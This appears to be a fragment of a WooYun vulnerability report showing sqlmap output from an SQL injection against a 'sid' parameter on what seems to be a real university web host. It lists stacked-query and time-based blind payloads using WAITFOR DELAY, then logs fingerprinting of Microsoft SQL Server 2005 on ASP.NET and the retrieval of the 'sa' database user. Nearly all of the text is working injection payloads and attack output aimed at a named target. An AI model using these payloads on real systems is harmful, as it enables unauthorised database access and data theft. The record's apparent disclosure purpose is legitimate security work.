 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: sid=01'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: sid=01' WAITFOR DELAY '0:0:5'--
---
[10:12:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:12:55] [INFO] fetching database users
[10:12:56] [WARNING] reflective value(s) found and filtering out
[10:12:56] [INFO] the SQL query used returns 1 entries
[10:12:56] [INFO] retrieved: "sa"
database management system users [1]:
[*] sa
[10:12:56] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\qzlx.scnu.edu.cn'
[*] shutting down at 10:12:56
www.wooyun.org